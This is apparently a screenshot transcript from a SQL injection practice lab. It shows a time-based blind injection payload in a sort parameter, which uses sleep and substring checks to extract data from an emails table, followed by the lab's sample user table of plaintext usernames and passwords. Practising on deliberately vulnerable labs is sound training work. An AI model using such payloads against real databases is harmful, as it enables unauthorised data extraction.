 cryption· Encoding· Other·
49/?sort=3' and if(ascii(substr((select id from emails limit 0,1),1,1))=49,1,sleep(3))--+
Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2